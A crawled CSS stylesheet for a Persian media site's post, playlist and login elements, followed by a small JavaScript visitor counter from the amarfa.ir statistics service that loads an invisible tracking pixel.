	transform: scale(1.1);
}
.posts .pst .infos .bottom .item.like.active:before, .single .infos .bottom .item.like.active:before {
    background-position: 38.5% 25.7%;
}
.posts .pst .infos p {
	padding: 0 13px;
	font-size: 12px;
}
.single .infos .bottom .icons {
	flex-wrap: wrap;
}
.log_reg {
    display: flex;
    justify-content: center;
    margin-top: 9px;
}
.log_reg .ico {
	position: relative;
	padding-right: 19px;
	margin-left: 8px;
	font-size: 13px;
	color: #5e6265;
}
.log_reg .ico:before {
	position: absolute;
    content: '';
    right: 0;
    top: -1px;
    width: 25px;
    height: 25px;
    background: url(images/icons.png) no-repeat 65.5% 26.5%;
}
.log_reg .ico.reg:before {
	background-position: 70.5% 26.5%;
}
.um-profile .um-profile-body {
	max-width: 100% !important;
	overflow: hidden;
}
.single .infos h1 {
	font: bold 18px Vazir;
    color: #1d1d1d;
}
.single .infos .tt {
	display: flex;
    justify-content: space-between;
}
.single .infos .tt .addtoplaylist {
	position: relative;
	border-bottom: 1px solid #d5d7de;
    height: max-content;
	padding: 5px 23px 5px 10px;
	font-size: 13px;
	transition:0.3s;
	cursor: pointer;
	color: #000;
}
.single .infos .tt .addtoplaylist:hover {
	background: #3F51B5;
	color:#fff;
}
.dark .single .infos .tt .addtoplaylist {
	color:#fff;
	border-bottom: 1px solid #414348;
}
.dark .single .infos .tt .addtoplaylist:before {
    background: url(images/icons.png) no-repeat 58.5% 26.5%;
}
.single .infos .tt .addtoplaylist:before {
	content:'';
	position: absolute;
	content: '';
    right: 0;
    top: 4px;
    width: 25px;
    height: 25px;
    background: url(images/icons.png) no-repeat 52.8% 26.5%;
}
.single .infos .tt .addtoplaylist:hover:before {
	background-position: 58.5% 26.5%;
}
.single .infos .tt .addtoplaylist.added,.single .infos .tt .addtoplaylist.added:hover {
	background: #fff;
	color: #000;
}
.single .infos .tt .addtoplaylist.added:before {
	background-position: 46.8% 26.5%;
}
.single .infos .tt .addtoplaylist .pm {
    position: absolute;
    background: #464a5d;
    color: #fff;
    width: 100%;
    left: 0;
    top: -27px;
    padding: 4px;
    text-align: center;
	font-size: 12px;
	visibility: hidden;
	opacity: 0;
	transition:0.3s;
}
.single .infos .tt .addtoplaylist .pm.active {
	visibility: visible;
	opacity: 1;
}
.loginfirst {
    background: #fffce1;
    border: 1px solid #f1de34;
    color: #827500;
    padding: 12px;
    margin-top: 6px;
    border-radius: 4px;
}
.single .infos table {
	width:100%;
}.iranip {
    background: #ffe8e8;
    border: 1px solid #efa7a7;
    color: #c32121;
    padding: 10px;
    border-radius: 5px;
    margin: 5px;
}

--- FILE ---
content_type: application/javascript
request_url: https://amarfa.ir/stats/7772.js
body_size: 217
content:
var rnd=Math.round(Math.random()*50000), enc=function(s){return encodeURIComponent?encodeURIComponent(s):escape(s);}; var url="https://amarfa.ir/stat/7772.jpg";url = url + "?height=" + screen.height + "&width=" + screen.width+"&r="+rnd+"&title=" + enc(document.title) + "&ref=" + enc(top.document.referrer) + "&url=" + enc(document.location.href); a = document.querySelector("#amarfa-stats-7772");a.insertAdjacentHTML("beforeend","<a title='مشاهده جزئيات بازديد' target='_blank' href='https://amarfa.ir/viewstat/7772'><img alt='امارفا - آمارگیر رایگان سایت' border='0' src='"+url+"' width='0' height='0'></a>");

